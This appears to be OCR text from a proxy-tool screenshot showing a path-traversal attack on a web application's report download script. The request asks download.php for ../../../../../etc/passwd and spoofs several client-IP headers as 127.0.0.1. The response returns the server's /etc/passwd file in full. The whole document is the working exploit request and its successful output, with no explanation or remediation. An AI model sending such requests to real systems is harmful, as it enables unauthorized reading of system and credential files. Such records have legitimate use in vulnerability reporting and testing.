 Request
Pretty Raw Hex \n
1 GET /report/download.php?pdf=../../../../../etc/passwd HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.109 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 x-forwarded-for: 127.0.0.1
9 x-originating-ip: 127.0.0.1
10 x-remote-ip: 127.0.0.1
11 x-remote-addr: 127.0.0.1
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Feb 2022 15:49:53 GMT
3 Server: Apache
4 Cache-control: must-revalidate
5 Content-Disposition: attachment; filename="passwd"
6 Connection: close
7 Content-Type: application/force-download
8 Content-Length: 1473
9
10 root:x:0:0:root:/root:/bin/bash
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
13 adm:x:3:4:adm:/var/adm:/sbin/nologin
14 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
15 sync:x:5:0:sync:/sbin:/bin/sync
16 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
17 halt:x:7:0:halt:/sbin:/sbin/halt
18 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
19 news:x:9:13:news:/etc/news:
20 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 games:x:12:100:games:/usr/games:/sbin/nologin
23 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:99:99:Nobody:/:/sbin/nologin
26 rpm:x:37:37::/var/lib/rpm:/bin/bash
27 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
28 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
29 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
30 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
31 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
32 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin